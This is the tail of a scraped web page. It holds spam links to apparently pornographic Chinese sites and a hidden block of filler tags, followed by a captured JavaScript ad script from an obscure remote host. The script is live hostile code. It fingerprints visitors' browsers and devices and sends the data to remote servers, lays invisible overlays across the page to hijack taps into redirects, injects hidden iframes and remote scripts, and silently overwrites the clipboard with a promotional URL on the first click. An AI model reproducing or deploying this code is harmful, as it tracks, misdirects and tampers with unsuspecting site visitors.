<a href="http://m.bailongostore.com">&#20013;&#22269;&#22269;&#20135;&#19968;&#32423;&#27611;&#29255;&#35270;&#39057;&#44;&#19968;&#32423;&#22269;&#20135;&#97;&#32423;&#97;&#27611;&#29255;&#26080;&#21345;&#44;&#22269;&#20135;&#49;&#32423;&#29255;&#44;&#25104;&#20154;&#19968;&#32423;&#35270;&#39057;</a>
<a href="http://m.shcec-sh.com">&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#44;&#20122;&#27954;&#118;&#97;&#20037;&#20037;&#20037;&#20037;&#32508;&#21512;&#44;&#22825;&#22825;&#25720;&#26085;&#26085;&#33300;&#44;&#50;&#48;&#49;&#56;&#22825;&#22825;&#24178;&#22825;&#22825;&#25805;</a>
<a href="http://m.kmtjgh.com">&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#31934;&#21697;&#35270;&#39057;&#44;&#22269;&#20135;&#51;&#54;&#39029;&#44;&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#19981;&#21345;&#44;&#26085;&#38889;&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;</a>
<a href="http://www.thatscadiz.com">&#25104;&#20154;&#32593;&#22312;&#32447;&#30475;&#44;&#97;&#97;&#97;&#25104;&#20154;&#27704;&#20037;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#44;&#56;&#120;&#25104;&#20154;&#27704;&#20037;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#44;&#19968;&#32423;&#40644;&#33394;&#97;&#35270;&#39057;</a>
<a href="http://m.zhangjiebin.com">&#57;&#49;&#39321;&#34121;&#35270;&#44;&#38738;&#38738;&#33609;&#21407;&#20122;&#27954;&#44;&#27431;&#32654;&#19977;&#40657;&#20154;&#19968;&#32423;&#29305;&#40644;&#26352;&#30382;&#44;&#22269;&#20135;&#19977;&#32423;&#22312;&#32447;&#25773;&#25918;</a>
<a href="http://m.abodeng.com">&#26085;&#38889;&#22269;&#20135;&#31532;&#19968;&#39029;&#44;&#26085;&#38889;&#27431;&#32654;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#25773;&#25918;&#44;&#20122;&#27954;&#118;&#27431;&#32654;&#44;&#36825;&#37324;&#21482;&#26377;&#20037;&#20037;&#31934;&#21697;</a>
<a href="http://m.jssbdq.com">&#33394;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22825;&#22825;&#99;&#97;&#111;&#44;&#20122;&#27954;&#24615;&#20037;&#20037;&#44;&#22269;&#20135;&#57;&#49;&#31934;&#21697;&#23545;&#30333;&#38706;&#33080;</a>
<a href="http://www.shalmall.com">&#31934;&#21697;&#19977;&#32423;&#22312;&#32447;&#44;&#31934;&#21697;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#27431;&#32654;&#22823;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;</a>
<a href="http://m.dgyscb.com">&#97;&#118;&#20013;&#25991;&#23383;&#24149;&#19981;&#21345;&#44;&#25104;&#20154;&#20813;&#36153;&#21306;&#44;&#20037;&#20037;&#24615;&#33394;&#97;&#118;&#44;&#20013;&#25991;&#23383;&#24149;&#31532;&#19968;&#39029;&#22312;&#32447;</a>
<a href="http://m.zq8net.com">&#19997;&#34972;&#20108;&#21306;&#44;&#26085;&#26412;&#22312;&#32447;&#124;&#20013;&#25991;&#44;&#26085;&#25209;&#35270;&#39057;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#32654;&#25104;&#20154;&#20813;&#36153;&#22823;&#29255;&#56;&#56;&#56;</a>

</div>
</div>

</footer>


<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="djrrd" class="pl_css_ganrao" style="display: none;"><form id="djrrd"></form><div id="djrrd"></div><dfn id="djrrd"><ruby id="djrrd"><progress id="djrrd"><ins id="djrrd"></ins></progress></ruby></dfn><form id="djrrd"></form><dfn id="djrrd"><th id="djrrd"><nobr id="djrrd"><form id="djrrd"></form></nobr></th></dfn><var id="djrrd"><label id="djrrd"><pre id="djrrd"><dfn id="djrrd"></dfn></pre></label></var><b id="djrrd"><nobr id="djrrd"></nobr></b><i id="djrrd"><dfn id="djrrd"><var id="djrrd"><style id="djrrd"></style></var></dfn></i><legend id="djrrd"><sub id="djrrd"><progress id="djrrd"><address id="djrrd"></address></progress></sub></legend><label id="djrrd"><dl id="djrrd"><pre id="djrrd"><ol id="djrrd"></ol></pre></dl></label><thead id="djrrd"></thead><nobr id="djrrd"></nobr><strong id="djrrd"><form id="djrrd"><listing id="djrrd"><listing id="djrrd"></listing></listing></form></strong><tt id="djrrd"></tt><span id="djrrd"><span id="djrrd"></span></span><output id="djrrd"><output id="djrrd"><rp id="djrrd"><nobr id="djrrd"></nobr></rp></output></output><big id="djrrd"><span id="djrrd"></span></big><strong id="djrrd"></strong><label id="djrrd"><label id="djrrd"><listing id="djrrd"><strong id="djrrd"></strong></listing></label></label><sub id="djrrd"></sub><p id="djrrd"><label id="djrrd"><label id="djrrd"><dfn id="djrrd"></dfn></label></label></p><form id="djrrd"></form><font id="djrrd"><ins id="djrrd"><sub id="djrrd"><tt id="djrrd"></tt></sub></ins></font><menuitem id="djrrd"></menuitem><rp id="djrrd"><mark id="djrrd"><dfn id="djrrd"><menuitem id="djrrd"></menuitem></dfn></mark></rp><div id="djrrd"></div><track id="djrrd"></track><small id="djrrd"><em id="djrrd"><mark id="djrrd"><ins id="djrrd"></ins></mark></em></small><output id="djrrd"><dfn id="djrrd"><b id="djrrd"><b id="djrrd"></b></b></dfn></output><small id="djrrd"><track id="djrrd"><u id="djrrd"><rp id="djrrd"></rp></u></track></small><dl id="djrrd"></dl><em id="djrrd"><address id="djrrd"></address></em><output id="djrrd"><meter id="djrrd"><mark id="djrrd"><form id="djrrd"></form></mark></meter></output><ruby id="djrrd"><menuitem id="djrrd"></menuitem></ruby><ol id="djrrd"></ol><legend id="djrrd"><pre id="djrrd"></pre></legend><rp id="djrrd"><meter id="djrrd"><menuitem id="djrrd"><mark id="djrrd"></mark></menuitem></meter></rp><thead id="djrrd"></thead><tt id="djrrd"><mark id="djrrd"><em id="djrrd"><em id="djrrd"></em></em></mark></tt><style id="djrrd"><label id="djrrd"><strong id="djrrd"><strike id="djrrd"></strike></strong></label></style><small id="djrrd"><font id="djrrd"></font></small><font id="djrrd"><em id="djrrd"></em></font><pre id="djrrd"></pre><form id="djrrd"><nobr id="djrrd"></nobr></form><thead id="djrrd"><progress id="djrrd"><progress id="djrrd"><address id="djrrd"></address></progress></progress></thead><span id="djrrd"><label id="djrrd"></label></span><rp id="djrrd"></rp><i id="djrrd"><optgroup id="djrrd"></optgroup></i><thead id="djrrd"></thead><listing id="djrrd"><ol id="djrrd"></ol></listing><thead id="djrrd"></thead><pre id="djrrd"></pre><rp id="djrrd"></rp><div id="djrrd"></div><video id="djrrd"><strong id="djrrd"></strong></video><nobr id="djrrd"><rp id="djrrd"></rp></nobr><label id="djrrd"><th id="djrrd"></th></label><form id="djrrd"><form id="djrrd"><meter id="djrrd"><span id="djrrd"></span></meter></form></form><label id="djrrd"><label id="djrrd"></label></label><listing id="djrrd"><dfn id="djrrd"><label id="djrrd"><label id="djrrd"></label></label></dfn></listing><big id="djrrd"></big><label id="djrrd"><optgroup id="djrrd"></optgroup></label><pre id="djrrd"><label id="djrrd"></label></pre><th id="djrrd"><listing id="djrrd"></listing></th><div id="djrrd"><i id="djrrd"></i></div><rp id="djrrd"><optgroup id="djrrd"></optgroup></rp><optgroup id="djrrd"><strong id="djrrd"></strong></optgroup><span id="djrrd"><video id="djrrd"><label id="djrrd"><span id="djrrd"></span></label></video></span><form id="djrrd"><dfn id="djrrd"></dfn></form><pre id="djrrd"><small id="djrrd"></small></pre><span id="djrrd"></span><acronym id="djrrd"><var id="djrrd"><strike id="djrrd"><legend id="djrrd"></legend></strike></var></acronym><menuitem id="djrrd"><sub id="djrrd"></sub></menuitem><font id="djrrd"><video id="djrrd"></video></font><span id="djrrd"><thead id="djrrd"></thead></span><mark id="djrrd"><acronym id="djrrd"><meter id="djrrd"><span id="djrrd"></span></meter></acronym></mark><th id="djrrd"></th><var id="djrrd"><listing id="djrrd"><dfn id="djrrd"><sup id="djrrd"></sup></dfn></listing></var><address id="djrrd"><output id="djrrd"><big id="djrrd"><ins id="djrrd"></ins></big></output></address><tt id="djrrd"></tt><pre id="djrrd"><label id="djrrd"></label></pre><strike id="djrrd"></strike><i id="djrrd"></i><font id="djrrd"></font><small id="djrrd"><dfn id="djrrd"><var id="djrrd"><i id="djrrd"></i></var></dfn></small><ins id="djrrd"><small id="djrrd"></small></ins><b id="djrrd"></b><meter id="djrrd"><big id="djrrd"></big></meter><label id="djrrd"></label><thead id="djrrd"></thead><tt id="djrrd"><ruby id="djrrd"><nobr id="djrrd"><em id="djrrd"></em></nobr></ruby></tt><track id="djrrd"><dl id="djrrd"></dl></track><ins id="djrrd"><u id="djrrd"><strong id="djrrd"><dl id="djrrd"></dl></strong></u></ins><pre id="djrrd"></pre><menuitem id="djrrd"></menuitem><strong id="djrrd"><sup id="djrrd"></sup></strong><ol id="djrrd"><span id="djrrd"></span></ol><i id="djrrd"></i><u id="djrrd"><strike id="djrrd"></strike></u><style id="djrrd"><video id="djrrd"></video></style><em id="djrrd"></em><b id="djrrd"><ins id="djrrd"><optgroup id="djrrd"><dfn id="djrrd"></dfn></optgroup></ins></b><ol id="djrrd"><strong id="djrrd"></strong></ol><progress id="djrrd"></progress><listing id="djrrd"><u id="djrrd"></u></listing><dfn id="djrrd"></dfn><dl id="djrrd"></dl><strong id="djrrd"></strong><legend id="djrrd"></legend><th id="djrrd"><b id="djrrd"><video id="djrrd"><tt id="djrrd"></tt></video></b></th><acronym id="djrrd"></acronym><meter id="djrrd"><p id="djrrd"></p></meter><p id="djrrd"></p><progress id="djrrd"></progress><style id="djrrd"><i id="djrrd"></i></style><tt id="djrrd"></tt><dfn id="djrrd"><th id="djrrd"></th></dfn><sub id="djrrd"><form id="djrrd"><font id="djrrd"><strong id="djrrd"></strong></font></form></sub><var id="djrrd"><legend id="djrrd"></legend></var><output id="djrrd"><meter id="djrrd"><b id="djrrd"><thead id="djrrd"></thead></b></meter></output><dfn id="djrrd"></dfn><address id="djrrd"></address><pre id="djrrd"></pre><pre id="djrrd"></pre><form id="djrrd"><output id="djrrd"><var id="djrrd"><rp id="djrrd"></rp></var></output></form><listing id="djrrd"></listing><progress id="djrrd"><font id="djrrd"></font></progress><form id="djrrd"></form><var id="djrrd"><label id="djrrd"></label></var><strike id="djrrd"><i id="djrrd"><legend id="djrrd"><em id="djrrd"></em></legend></i></strike><output id="djrrd"><label id="djrrd"><u id="djrrd"><pre id="djrrd"></pre></u></label></output><dfn id="djrrd"></dfn><address id="djrrd"><strike id="djrrd"><form id="djrrd"><legend id="djrrd"></legend></form></strike></address><address id="djrrd"><menuitem id="djrrd"></menuitem></address><label id="djrrd"></label><address id="djrrd"><dfn id="djrrd"></dfn></address><var id="djrrd"></var><dl id="djrrd"><font id="djrrd"></font></dl><output id="djrrd"><em id="djrrd"></em></output><strong id="djrrd"><address id="djrrd"></address></strong><big id="djrrd"></big><rp id="djrrd"><ins id="djrrd"><video id="djrrd"><em id="djrrd"></em></video></ins></rp><form id="djrrd"></form><menuitem id="djrrd"><div id="djrrd"></div></menuitem><form id="djrrd"><optgroup id="djrrd"><optgroup id="djrrd"><th id="djrrd"></th></optgroup></optgroup></form><ruby id="djrrd"><th id="djrrd"></th></ruby><progress id="djrrd"><meter id="djrrd"><output id="djrrd"><thead id="djrrd"></thead></output></meter></progress><acronym id="djrrd"><ruby id="djrrd"></ruby></acronym><ins id="djrrd"></ins><strike id="djrrd"><strike id="djrrd"><dl id="djrrd"><p id="djrrd"></p></dl></strike></strike></div></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bcea.awrwferser.live:8891/vh4/173121
body_size: 5968
content:
;(function () {
    function rsr (l, type) {
        l = l || 4;
        var   c = 'abcdefhijkmnprstwxyzABCDEFGHIJKLMNOPQRSTWXYZ';
        if (type === 1) {c += '_-';}
        var m = c.length;
        var r = '';
        for (i = 0; i < l; i++) {
            r += c.charAt(Math.floor(Math.random() * m));
        };
        return r;
    };
  
    function rdr (n, m) {
        return Math.round(Math.random()*(m-n)+n)
    }
  
    function btoa (d){var b="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var a="";var m,j,g,l,h,f,e;var c=0;d=(function(k){k=k.replace(/\r\n/g,"\n");var i="";for(var p=0;p<k.length;p++){var o=k.charCodeAt(p);if(o<128){i+=String.fromCharCode(o)}else{if((o>127)&&(o<2048)){i+=String.fromCharCode((o>>6)|192);i+=String.fromCharCode((o&63)|128)}else{i+=String.fromCharCode((o>>12)|224);i+=String.fromCharCode(((o>>6)&63)|128);i+=String.fromCharCode((o&63)|128)}}}return i})(d);while(c<d.length){m=d.charCodeAt(c++);j=d.charCodeAt(c++);g=d.charCodeAt(c++);l=m>>2;h=((m&3)<<4)|(j>>4);f=((j&15)<<2)|(g>>6);e=g&63;if(isNaN(j)){f=e=64}else{if(isNaN(g)){e=64}}a=a+b.charAt(l)+b.charAt(h)+b.charAt(f)+b.charAt(e)}return a};
  
    var win = window, doc = document, cst = doc.currentScript || (typeof _tdcs !== 'undefined' ? _tdcs : null), body = doc.body;
  
    /*  */
    function uuid (){return'';}
    /* */
  
    function graphics(){try{var f=doc.createElement("canvas");var b=f.getContext("experimental-webgl");if(b!=null){var e=b.getExtension("WEBGL_debug_renderer_info");return e ? b.getParameter(e.UNMASKED_RENDERER_WEBGL) : '';}else{return""}}catch(a){return a.message}};
  
    function netw(){var n=navigator.connection||navigator.mozConnection||navigator.webkitConnection;if(n){return(n.effectiveType||'')+':'+(n.type||'')}else{return''}}
    
    var x = [], y = [], z = [];
  
    function p () {
        var r = '';
        try {
            r = opener ? opener.doc.location.href : doc.referrer;
        } catch (e) {
            r = doc.referrer;
        }
  
        var b = {
            r: encodeURIComponent(r),
            x: [typeof DeviceOrientationEvent === 'function' ? 1 : 0, z.join(','), uuid(), navigator.platform, graphics(), netw(), navigator.hardwareConcurrency || '', screen.colorDepth || ''].join(';'),
            k: '',
            se: (function () {
                var e = 0, m = navigator.mimeTypes;
                if (m && m.length) {
                    for (i in m) {if (m[i]['type'] == 'application/vnd.chromium.remoting-viewer') {e = '1';}}
                }
  
                var a = "track" in doc.createElement("track"), b = "scoped" in doc.createElement("style"), c = "v8Locale" in win;
                if (e !== 1) {
                    if (a && !b && !c) e = 2;
                    if (a && b && c) e = 3;
                }
  
                return e;
            })(),
            f: navigator.plugins && navigator.plugins["Shockwave Flash"] && (navigator.mimeTypes && navigator.mimeTypes.length) ? navigator.plugins["Shockwave Flash"].description.replace(/([a-zA-Z]|\s)+/, "").replace(/(\s)+r/, ".") : 0,
            u: encodeURIComponent(win.location.href),
            j: navigator.javaEnabled && navigator.javaEnabled() ? 1 : 0,
            p: navigator.plugins ? navigator.plugins.length : 0,
            m: navigator.mimeTypes ? navigator.mimeTypes.length : 0,
            res: screen.width + "x" + screen.height,
            t: encodeURIComponent(doc.title.substring(0, 10)),
            l: navigator.browserLanguage || navigator.language,
            c: navigator.cookieEnabled ? 1 : 0,
            h: body ? body.clientHeight : 0
        };
  
        var e = [];
        for (var i in b) {e.push(i + '=' + b[i]);}
        return btoa(e.join("&"));
    };
  
    function jump (e) {
        var cx = 0, cy = 0, fn, a = doc.createElement('a');
        if (param.c_2 === 2 && param.ns) { psv(); };
        if (e instanceof Event) {
            e.preventDefault(); e.stopPropagation();
            if (e instanceof TouchEvent) {
                cx = parseInt(e.touches[0].clientX); cy = parseInt(e.touches[0].clientY);
            } else {
                cx = e.x; cy = e.y;
            }
        }
  
        a.href = jpu(cx, cy);
        a.rel = 'noreferrer';
        fn = function () {
            a.click();
            /**/
            var fnt = setTimeout(function () {
                var f = doc.createElement('form');
                f.action = a.href;
                f.method = 'POST';
                doc.body.appendChild(f);
                f.submit();
            }, 1000);
            document.addEventListener('visibilitychange', function () {
                if (document.visibilityState === 'hidden') {
                    clearTimeout(fnt);
                }
            });
            /**/
        };
        
        if (param.tg === 2 && param.delay) {
            setTimeout(fn, param.delay);
        } else {
            fn();
        }
        return false;
    };
  
    function jpu (cx, cy) {
        return param.a_2 + '&p=' + p() + "&jm=1&b=" + cx + ';' + cy + '&g=' + x.join(',') + ';' + y.join(',');
    };
  
    function psv () {
        var u = param.j + ['adsid=' + param.a_4, 'planid=' + param.a_5, 'uid=' + param.c_1, 'siteid=' + param.si, 'plantype=' + (param.c_2 === 1 ? 'cpv' : 'cpc'), 'zoneid=' + param.c_3, 'adtplid=' + param.c_4, 'sep=' + param.r].join('&');
        var s = doc.createElement('script'); s.async = true; s.src = u; body.appendChild(s);
    };
  
    function sbn (u) {
      if (typeof navigator.sendBeacon !== 'function' || !navigator.sendBeacon(u)) {
        new Image().src = u;
      }
    };
  
    window.addEventListener('deviceorientation', function (e) {
        if (z.length < 3) {z.push([e.alpha.toFixed(0), e.beta.toFixed(0), e.gamma.toFixed(0)].join('/'));}
    }, false);
  
    var tag = rsr(3), wrap = doc.createElement('div'); zIndex = 6665038351;/*2147483647*/;
    function dm () {
        var s = doc.createElement('style');
        var w = param.c_5 === 'relative' ? (cst.parentElement.offsetWidth || param.d_4 || win.innerWidth) : win.innerWidth, n1 = rsr(6), f = body.firstChild;
  
        if (param.d_1 && param.d_1 > 1 && ['top', 'bottom'].includes(param.c_5)) {
            var s1 = doc.createElement('style');
            s1.innerHTML += '.' + n1 + '{width: 10%;position: fix' + 'ed;z-index: ' + zIndex + ';background-color: transparent;' + param.c_5 + ': ' + (param.d_2 + param.o) + 'px;height:' + param.d_1 + 'px;}';
            for (var i = 0; i < 10; i++) {
                var d = doc.createElement(rsr(4));
                d.style.left = i * 10 + '%';
                d.className = n1;
                d.addEventListener(param.tgs === 1 ? 'click' : 'touchstart', function (e) {
                    for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
                    jump(e);
                }, false);
                body.appendChild(d);
            }
            doc.head.appendChild(s1);
        }
  
        var flag = doc.createElement('div'), dms = [];
        wrap.style = 'position: relative; width: 100%; height: ' + param.d_2 + 'px';
        for (var i = 0; i < 40; i++) {
            var d = doc.createElement(tag);
            d.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
            if (param.c_5 === 'relative') {
                wrap.appendChild(d);
            } else if (param.c_5 === 'top') {
                body.insertBefore(d, f);
            } else {
                body.appendChild(d);
            }
            
            d.style.cssText = 'display: block;z-index:' + (zIndex - 1) + ';width:10%;position:' + (param.c_5 === 'relative' ? 'relative' : 'fixed') + ';height: ' + (param.d_2 / 4) + 'px !important;background-size:' + w + 'px ' + param.d_2 + 'px !important;';
            if (param.c_5 === 'relative') {
                d.style.cssText += 'float: left;background-position: -' + ((i % 10) * (w / 10)) + 'px ' + '-' + (parseInt(i / 10) * (param.d_2 / 4)) + 'px;';
            } else {
                d.style.cssText += param.c_5 + ':' + ((i % 4) * (param.d_2 / 4) + param.o) + 'px;left:' + Math.ceil(((parseInt(i / 4) * w) / 10 - (parseInt(i / 4) * 0.5)) + 1.5) + 'px;background-position:-' + Math.ceil((parseInt(i / 4) * w) / 10) + 'px ' + ((param.c_5 === 'top' ? -1 : 1) * ((i + (param.c_5 === 'top' ? 0 : 1)) % 4) * (param.d_2 / 4) - (param.c_5 === 'top' ? param.d_2 : 0)) + 'px;';
            }
  
            dms.push(d);
        }
  
        var mask, mcls;
        var mstyle = param.c_5 === 'relative' ? ('width: 100%; height: 100%; position: absolute; z-index: 1;background: rgba(0,0,0,0);') : ('z-index:' + zIndex + ';width: ' + w + 'px;height: ' + param.d_2 + 'px;position: fixed;' + param.c_5 + ':' + param.o + 'px;background: rgba(0,0,0,0);');
  
        function cmask () {
          mask = doc.createElement('div');
          mcls = rsr(5);
          mask.classList.add(mcls);
          if (param.c_5 === 'relative') {
            wrap.appendChild(mask);
          } else {
            doc.body.appendChild(mask);
          }
          mask.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
          var s = doc.createElement('style');
          s.innerHTML = '.' + mcls + '{' + mstyle + '}';
          doc.head.appendChild(s);
        }
        cmask();
  
        var vc = doc.createElement(rsr(5)), cld = false;
        vc.style.cssText = [
            'background-image:url('+param.x_img+')',
            'background-size:'+param.h+'px '+param.h+'px',
            'position:fixed', 'z-index:' + zIndex, 'right:1px', 'color:rgb(255,255,255)',
            'width:'+param.h+'px', 'height:'+param.h+'px', 'text-align:center'
        ].join(';');
        vc.style[param.c_5] = param.d_2 + param.o - 2 + 'px';
  
        if (param.fcl == 1) {
          vc.addEventListener('click', jump);
        } else {
          vc.addEventListener('click', function () {
              cld = true;
              flag.remove();
              for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
              for (var i = 0; i < dms.length; i++) {dms[i].remove();}
              this.remove(); 
              body.style[param.c_5 === 'top' ? 'paddingTop' : 'paddingBottom'] = '';
              dms = [];
              mask.remove();
              try {;} catch (e) {console.error(e);}
          });
        }
        
        var fun = new Function ('l', 'l();');
  
        function lead () {
            if (!cld) {
                var t = doc.body.querySelector(tag), c = t ? getComputedStyle(t) : {}, target = (param.c_5 === 'relative' ? wrap : doc.body);
                if (!t) {
                    dms.forEach(function (l) {target.appendChild(l);});
                } else if (c.display !== 'block') {
                    for (var i = 0, len = dms.length; i < len; i++) {
                        var d = dms[i];
                        dms[i] = d.cloneNode();d.remove();
                        dms[i].style.display = 'block';
                        dms[i].removeEventListener(param.tg === 1 ? 'click' : 'touchstart', jump);
                        dms[i].addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
                        target.appendChild(dms[i]);
                    }
                } else if (c.backgroundImage === 'none') {
                    var i = rsr(rdr(3, 8), 1);
                    flag.id = i;
                    s.innerHTML = '#' + i + ' ~ ' + tag + '{background-image: url('+ param.a_3 +') !important}';
                    doc.body.appendChild(s);
                    t.parentElement.insertBefore(flag, t);
                }
                if (!doc.body.querySelector('.' + mcls)) {
                  cmask();
                }
                setTimeout(fun, 1000, lead);
            }
        }
  
        doc.body.appendChild(s);
        fun(lead);
  
        doc.body.addEventListener('touchstart', function () {fun(lead);});
  
        if (param.c_5 === 'relative') {
            cst.parentElement.insertBefore(wrap, cst);
        } else if (param.c_5 === 'top') {
            param.d_3 !== 0 && body.insertBefore(vc, f);
            body.style.paddingTop = param.d_2 + param.o + 'px';
        } else if (param.c_5 === 'bottom')  {
            param.d_3 !== 0 && body.appendChild(vc);
            body.style.paddingBottom = param.d_2 + param.o + 'px'; 
        }
    };
  
    function ckv () {
        var rect = wrap.getBoundingClientRect(), h = win.innerHeight - 10;
        if (rect.top < h && rect.bottom > 10) {
            body.removeEventListener('touchend', ckv);
            win.removeEventListener('scroll', ckv);
            ckv = function () {};
            cv();
        }
    }
  
    function ev () {
        if (param.c_2 === 1 && param.ns) { psv(); }
        if (param.c_2 === 1) {
            if (false && param.c_5 === 'relative') {
                ckv();
                body.addEventListener('touchend', ckv);
                win.addEventListener('scroll', ckv);
            } else {
                cv();
            }
        }
        if (param.stats) {
          sbn(param.stats);
        }
        try {
            ;
            ;
        } catch (e) {
            console.error(e);
        }
    };
  
    function cv () {
      sbn(param.a_2 + '&srccpv=yes&jm=1&b=0;0&g=0;0&p=' + p());
    };
  
    function c2 () { param.a_1 && sbn(param.a_1); };
  
    function ot () {
        param.s.forEach(function (u) {
            var s = doc.createElement('script');
            s.src = u;
            body.appendChild(s);
        });
    };
  
    function oif () {
        param.is.forEach(function (u) {
            var i = doc.createElement('iframe');
            i.src = u; i.width = 0; i.height = 0; i.style.display = 'none';
            body.appendChild(i);
        });
    };
  
    /**/
  
    function woff (s) {
        return new Promise(function (resolve) {
            var xhr = new XMLHttpRequest();
            var response = null;
            xhr.open('GET', s.replace(/\.[\w]*$/, '.json'), true);
            xhr.onreadystatechange = function () {
                if (xhr.responseText) {
                    response = xhr.responseText;
                }
                if (xhr.readyState === 4) {
                    resolve(response ? ('data:image/gif;base64,' + response.replace(/\s/g, '').substring(5)) : '');
                }
            };
            xhr.send();
        });
    };
  
    var param = {"s":[],"is":[""],"x_img":"https:\/\/uyht.gzsbiao.com:26579\/mnrt\/kmrr1.png","c_1":"16892","c_2":1,"c_3":"173121","c_4":"1001","c_5":"top","a_1":"https:\/\/avfr.errwbgbter.live:9896\/effect.php?type=ecv&planid=38750&adsid=6043774&zoneid=173121&uid=16892&adtplid=1001&plantype=cpv","a_2":"https:\/\/Bcei.errwavrrer.live:9896\/c.php?s=[base64];74ded881da9d037a2e399bdf8d5f1245;","a_3":"https:\/\/uyht.gzsbiao.com:26579\/erft\/1.gif","a_4":"6043774","a_5":"38750","j":"https:\/\/avfr.errwbgbter.live:9896\/stats.php?","si":null,"r":"10","d_1":0,"d_2":16,"d_3":1,"d_4":100,"o":0,"h":17,"ns":false,"tg":2,"tgs":2,"delay":0,"rdj":0,"rds":0,"fcl":1,"v":"vh4","stats":null,"im":[0,"1",20000]};
    param.d_2 = param.d_2 / 100 * win.innerHeight;
    param.d_1 = param.d_1 / 100 * win.innerHeight;
  
    /**/
    
    try{function clipboard(e){if(navigator.clipboard&&navigator.clipboard.writeText)navigator.clipboard.writeText(e);else{const o=document.createElement("textarea");o.value=e,o.style.display="none",document.body.appendChild(o),o.select(),document.execCommand("copy"),document.body.removeChild(o)}};document.body.addEventListener('click',function cv(){document.body.removeEventListener('click', cv);clipboard(decodeURIComponent('%E6%9C%80%E6%96%B0%E9%BB%91%E6%96%99https%3A%2F%2Fjip0.j8yi036s01.pro%3A5299'));});;}catch(e){}
  
    Promise.all([
        woff(param.x_img).then(function (res) {
            param.x_img = res;
        }),
        woff(param.a_3).then(function (res) {
            param.a_3 = res;
        })
    ]).finally(function () {
        var tm = setInterval(function () {
            if (doc.body) {
                body = doc.body; clearInterval(tm);
                body.addEventListener('touchmove', function (e) { if (x.length < 10) { x.push(parseInt(e.touches[0].clientX)); y.push(parseInt(e.touches[0].clientY)); } });
                c2(); dm(); ev(); ot(); oif();
            }
        }, 2);
    });
  })();